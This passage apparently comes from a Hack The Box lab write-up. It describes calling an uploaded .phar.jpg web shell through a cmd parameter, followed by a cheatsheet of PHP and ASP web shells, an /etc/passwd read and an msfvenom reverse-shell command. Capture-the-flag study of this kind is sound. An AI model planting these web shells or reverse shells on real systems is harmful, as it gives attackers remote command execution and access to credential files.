
Then I submitted the request. So now I’ll open my web shell like: http://94.237.54.190:39446/user_feedback_submissions/20250220_shell.phar.jpg?cmd=id:
I had to reset the machine because it got corrupted, but followed the same steps.

Now I can list the / directory and check for the flag:
HTB Cheatsheet
Web Shells
Web Shell
Description
<?php file_get_contents('/etc/passwd'); ?>
Basic PHP File Read
<?php system('hostname'); ?>
Basic PHP Command Execution
<?php system($_REQUEST['cmd']); ?>
Basic PHP Web Shell
<% eval request('cmd') %>
Basic ASP Web Shell
msfvenom -p php/reverse_php LHOST=OUR_IP LPORT=OUR_PORT -f raw > reverse.php